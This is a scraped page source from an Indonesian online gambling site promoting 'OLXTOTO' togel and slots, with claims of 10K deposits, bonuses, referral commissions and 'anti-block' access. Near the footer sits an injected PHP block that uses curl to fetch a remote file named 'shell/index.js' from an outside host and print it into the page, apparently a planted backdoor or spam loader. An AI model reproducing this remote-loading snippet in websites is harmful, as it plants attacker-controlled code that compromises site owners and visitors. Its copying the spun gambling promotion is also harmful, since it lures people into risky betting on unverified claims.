				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-248 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-248 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-248">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Sanden</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:47:45+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali akan puas dengan permainan online dengan taruhan uang asli hingga <a href="https://s4trends.com/">toto slots</a> memanglah paling dianjurkan. Buat Anda yang benar-benar pengin masuk di website ini pastinya ada sangat banyak di internet.</div>
<div>Dengan masuk di blog ini sebenarnya dapat main games online togel serta slots secara bertepatan. Karena itu, pastinya tidaklah mengherankan bila Anda di website ini dapat main permainan banyak tanpa ada rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang direferensikan buat masuk dan main di web ini pastinya harus dapat mengetahui lebih dekat sama blog ini sendiri. Sama hal yang sudah disebut sebelumnya kalau betul-betul dengan masuk di site ini dapat main permainan togel serta slots.</div>
<div>Karena itu, pastilah di site ini juga tidak akan merasan suntuk benar-benar dengan masuk di website ini. Tetapi, ada poin penting harus dimengerti ketika mulai masuk serta main dalam website yang ini.</div>
<div></div>
<div>Anda sudah semestinya ingin tahu kan dengan apa info perihal blog ini. Bila sudah ingin tahu silahkan langsung baca detailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di blog ini ternyata menjadi pemain Anda dapat mendapat account demonstrasi. Karena ada account demonstrasi ini tentu Anda juga dapat langsung masuk serta main dalam web ini bahkan juga secara gratis.</div>
<div>Renungkan dengan masuk di web-site ini siapa saja yang ingin mencoba langsung bisa main tiada butuh masuk atau buat account dahulu. Sampai di web-site ini juga tak usah deposit sebab dapat uji-coba gratis serta ini juga pastinya sangat beri keuntungan buat Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di web-site ini lantas sudah pasti di sini Anda selaku pemain akan ketahui jika di blog ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja kalau benar-benar dengan masuk di web ini dapat langsung deposit cuman 10K saja.</div>
<div>Dapat disebut di harga semurah itu tentunya pemain pemula yang bahkan juga tidak mempunyai banyak modal juga dapat juga turut masuk serta main didalamnya. Karena itu, pastinya Anda juga bisa juga langsung nikmati semuanya games di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang apik</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastilah Anda sebagai pemain segera bisa memperoleh begitu banyak pasaran togel. Sampai pasaran yang hendak dimainkan juga cukup termasyhur seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan cuma itu karenanya masuk di website ini juga Anda sebagai pemain bisa langsung memperoleh sangat banyak provider slots online. Banyak provider populer dan ternama di web ini mulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masihlah banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider serta pasaran barusan tentu pemain pun tidak gampang rasakan jemu. Juga di web ini lantas pemain dapat masuk di sejumlah provider serta pasaran cuman memanfaatkan satu account saja. Perihal ini pasti sangat mengagumkan untuk banyak pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti akan memperoleh begitu banyak keunggulan yang memikat. Ini seluruh pasti karena beberapa waktu terakhir toto slots mendatangkan penawaran yang besar sekali juga janjikan.</div>
<div></div>
<div>Dapat dikatakan web ini lantas sebagai yang terunggul akan tetap memberinya bonus besar untuk beberapa pemain yang masuk . Maka, oleh karena ada potongan harga serta bonus ini malahan dapat membuat situs toto slots bertambah banyak didatangi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana pekerjaan main di web-site ini dan kelihatannya memang seharusnya masuk di sini. Site ini juga pastinya sudah mendatangkan permainan yang paling banyak ragam dengan penawaran benar-benar tumpah ruah.</div>
<div></div>
<div>Sehingga  Anda lantas juga ingin tahu kan dengan penawaran dan kelebihan yang hendak didapat di web ini. Karena itu, sudah pasti silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam website toto slots</h2>
<div></div>
<div>Beberapa pemain yang bisa masuk di web ini sudah pasti mempunyai peluang buat dapat peroleh promosi menarik sehari-hari. Akan tetapi, betul-betul di blog ini pemain mesti aktif sehari-hari maka dari itu pemain dapat diringankan buat dapat temukan keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak karena situs toto slots ini benar-benar didalamnya telah mendatangkan begitu banyak promosi harian yang bisa di-claim secara gampang. Sampai di sini lantas pemain simpel memperoleh promosi harian dengan deposit dahulu serta gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada website toto slots</h2>
<div></div>
<div>Benar-benar gak diduga-duga jika dengan masuk dan main di blog ini juga sudah pasti Anda jadi pemain bisa mendapat keuntungan ialah jekpot. Tetapi, barangkali masihlah ada pemain yang masih belum demikian ketahui apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai satu diantaranya keuntungan yang paling spektakuler dapat pemain temukan dengan benar-benar simpel. Buat bisa peroleh jekpot ini sudah pasti pemain dapat mencoba untuk permainkan games slots progresif pula meraih kemenangan seluruhnya perputaran bermainnya.</div>
<div></div>
<div>Karena itu, pastinya di sini lantas ada juga juta-an besar peluang buat gapai hadiah beberapa ratus secara langsung. Di sini lantas Anda dapat juga tentukan games slots online yang gacor pun bisa dipercaya buat dapat secara gampang memperoleh keuntungan terpilih.</div>
<div>Ada selalu kontes toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di web-site ini lantas tentu bakal mendapati peluang turut invitasi di tiap bulan. Akan tetapi, buat dapat memperoleh discount dan penawaran terunggul sudah pasti Anda punyai memiliki kesempatan ikuti beberapa kejuaraan yang telah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat ikuti kejuaraan ini pastinya Anda juga memiliki kesempatan buat dapat mendapat kesibukan main yang jauh membahagiakan pun penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Invitasi ini akan datang setiap bulan di beberapa hari spesifik saja . Sehingga, tentulah tak boleh terasa bertanya-tanya dengan bermain aktif di toto slots  benar-benar simpel buat Anda untuk dapat ikuti pertandingan di tiap bulannya.</div>
<div>Tapi, untuk dapat memperoleh penawaran terpilih ini lantas memang benar ada sejumlah informasi sama hal yang dikatakan dengan bocor yang terbaik. Karena itu, pastinya buat dapat peroleh invitasi dan dapat beroleh penawarannya tambah lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di website toto slots pasti Anda juga punya kesempatan buat dapat mendapat komisi atau promosi referal di toto slots. Sampai promosi referal ini lantas dapat diperoleh sepanjang umur.</div>
<div>Langkahnya juga ringan karena di sini Anda menjadi pemain perlu dengan membawa saudara lain bisa pula rekan atau kekasih untuk masuk memakai code referal yang udah Anda punya.</div>
<div>Maka  apabila benar-benar pengin nikmati permainan slots dapat mengajak kawan buat lakukan register lewat cara online dengan link referalnya. Makin bertambah anggota anyar tergabung dengan code personal pastilah Anda akan memperoleh komisi besar serta ini tentunya benar-benar memberi keuntungan.</div>
<div></div>
<div>Akan tetapi betul-betul untuk dapat memperoleh bonus yang telah barusan dijajakan pastilah memanglah punya trik yang berlainan . Maka, di web toto slots tentu banyak pemain harus mengenali dahulu seluruh penawaran yang berada di toto slots.</div>
<div>Di sini lantas tentunya banyak pemain bisa pula mendapati jekpot dengan jumlah yang fenomenal nanti bakal jadi pemenang permainan. Bukan itu saja, pastinya dengan main aktif serta ajak anggota anyar untuk masuk di sini lantas Anda dapat capai komisi.</div>
<div></div>
<div>Sehingga  yakini awalannya untuk cari kabar dahulu kurang lebih apa persyaratan atau ketetapannya. Karena itu, pastilah buat dapat mendapati hadiah yang terpilih tiap kali main menjadi soal yang gampang.</div>
<div></div>
<h2>Situs toto slots yang telah miliki lisensi</h2>
<div></div>
<div>Dengan masuk di site ini lantas pastinya Anda dapat bertambah aman karena web ini sudah mempunyai lisensi. Sama yang sudah dijumpai kalau situs toto slots adalah web-site judi slots serta togel dapat dipercaya yang miliki banyak terdapat pilihan games.</div>
<div>Pemain di sini juga sudah pasti bisa berhadap-hadapan dengan pelbagai ragam keuntungan yang sangat besar setiap main permainan didalamnya. Tidak hanya penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda berpeluang juga dapat capai untung yang besar.</div>
<div></div>
<div>Tentulah ini dapat diperoleh sepanjang Anda jadi anggota baru. Di sini juga Anda dapat capai bonus new anggota 100 dengan daftar lewat cara online. Agar bisa melaksanakan register pastilah Anda harus penuhi dahulu SK dan persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Umumnya proses pendaftaran ini bakal terjadi di toto slots serta bakal ditolong oleh admin CS. Juga benar-benar web ini lantas sudah bersertikat dari perusahaan internasional maka web ini memanglah tidak dapat dikuatirkan kembali.</div>
<div>Di website ini juga bahkan seluruh permainan slots dan togel selalu bekerja 24 jam online. Bahkan juga situs toto slots adalah web-site yang sudah eksperimen maka pemain bisa nikmati game-nya dengan bahagia setiap saat.</div>
<div></div>
<div>Bahkan juga main di web-site ini juga sangat juga aman serta pemain dapat gapai keuntungan tinggi . Sehingga, tentunya tidaklah aneh jika banyak orang-orang yang ingin masuk didalamnya.  Barangkali ini juga peluang Anda buat masuk di website toto slots ini.</div>
<div>Kalau memang Anda di web-site ini berasa ingin tahu dan pengen bermain games pastinya dapat langsung daftar saja. Bila tetap kuatir juga pastinya seluruhnya proses register akan selekasnya ditolong oleh faksi website ini.</div>
<div></div>
<div>Anda pun harus ketahui sebuah hal kalau model permainan yang toto slots tampilkan sangatlah direferensikan untuk siapa saja . Maka, gak boleh kembali berasa risau lantaran seluruh permainan termasuk gampang dan atraktif yang ditambahkan dengan penampakan yang oke.</div>
<div></div>
<div>Pekerjaan bermain pada web toto slots ini lantas tentunya bisa dijalankan simpel pula senang memanfaatkan situs toto slots. Tidaklah mengherankan betul-betul jika website ini jadi situs sangat membahagiakan dan berikan kualitas teratas untuk pemain.</div>
<div>Bahkan juga semuanya bermainnya bisa juga dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali sebuah perihal jika web ini telah mempunyai lisensi serta bisa dicapai dengan gampang dengan beragam piranti.</div>
<div></div>
<h2>Bekerja bersama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata website ini juga bekerja bersama-sama dengan banyak faksi bank lokal . Sehingga, keuntungan yang bakal dapat mengalami ketika bermain di toto slots yakni saat ini udah bekerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja bersama juga sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Juga jumlag pilihan pilihan negosiasi dengan sejumlah bank besar di Indonesia ini bakal kian membuat lebih mudah pemain saat bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di site ini juga akan mendapati keuntungan seperti feature live chat yang online waktu 24 jam nonstop. Oleh karena ada service live Chat 24 jam pelayanan ini tentunya dapat memungkinnya seseorang sampaikan hambatan-kendala.</div>
<div></div>
<div>Sangat banyak halangan yang kerap dihadapi pemain waktu main slots seperti saat daftar, gagal bisnis atau semacamnya. Akan tetapi, karena ada feature ini, pastinya seluruhnya persoalan bakal diselesaikan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di website ini juga sudah pasti Anda juga akan bisa keuntungan sebab bisa deposit dengan nilai rendah ialah 10K saja . Sehingga, tent tidaklah heran apabila benar-benar ini yang sering jadi argumen kenapa banyak sebagian orang main serta tentukan situs toto slots banyak.</div>
<div></div>
<div>Dengan hadirnya feature ini lantas sampai dapat membuat kesan-kesan main judi di toto slots betul-betul dicapai serta diuji-coba oleh siapa saja tanpa kecuali . Maka, Anda juga semestinya langsung coba masuk di blog ini saat ini juga.</div>
<div></div>
<h2>Service deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini lantas pasti pemain dapat merasai sangatlah ringan melaksanakan proses depo dan wd tanpa ada waktu yang lama. Ini maknanya benar-benar website ini tak perlu perlu proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web ini pasti pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Sehingga, pastinya pemain akan juga merasai simpelnya main di blog ini tanpa perlu terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki versus Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan di website toto slots ialah beberapa pemain dapat secara mudah tersambung dengan bermacam model vs seperti mobile, desktop sampai WAP. Dengan begitu, pastilah pemain dapat main dimana-mana sesuai sama kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pasti Anda dapat merasai main slots dan toto yang bermutu dan luar biasa sebab bermain di sini bisa main dengan loading cepat sekali tanpa resah karena lemot. Ini semua pasti sebab web ini miliki sistem engine yang serius istimewa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di site ini ialah anti blokir. Karena itu, pemain dapat bebas main kapan juga tanpa ada takut digembok.</div>
<div></div>
<div>Demikianlah berkaitan data mengenai situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk dan main di blog ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
